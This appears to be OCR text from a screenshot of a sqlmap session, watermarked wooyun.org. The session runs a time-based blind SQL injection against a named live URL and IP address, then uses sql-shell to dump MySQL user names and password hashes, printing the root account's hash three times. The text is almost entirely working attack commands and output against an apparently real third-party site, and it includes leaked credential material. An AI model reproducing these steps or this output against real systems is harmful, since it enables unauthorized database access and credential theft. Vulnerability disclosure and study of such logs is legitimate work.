 管理员: SqlMap免py环境版 - sqlmap.py - http://210.30.8.163/site/rdmore.html?type=-1 ...
re going blind
[19:10:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[19:10:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:10:57] [WARNING] the SQL query provided does not return any output
[19:10:57] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
sql-shell> select user,password from mysql.user;
[19:11:05] [INFO] fetching SQL SELECT statement query output: 'select user,passw
ord from mysql.user'
[19:11:06] [INFO] the SQL query used returns 3 entries
[19:11:06] [INFO] retrieved: root
[19:11:06] [INFO] retrieved: *9EE4F59311247BD2111B1B71A727CCAB41FDB3EA
[19:11:07] [INFO] retrieved: root
[19:11:07] [INFO] retrieved: *9EE4F59311247BD2111B1B71A727CCAB41FDB3EA
[19:11:07] [INFO] retrieved: root
[19:11:08] [INFO] retrieved: *9EE4F59311247BD2111B1B71A727CCAB41FDB3EA
select user,password from mysql.user; [3]:
[*] root, *9EE4F59311247BD2111B1B71A727CCAB41FDB3EA
[*] root, *9EE4F59311247BD2111B1B71A727CCAB41FDB3EA
[*] root, *9EE4F59311247BD2111B1B71A727CCAB41FDB3EA
sql-shell>
www.wooyun.org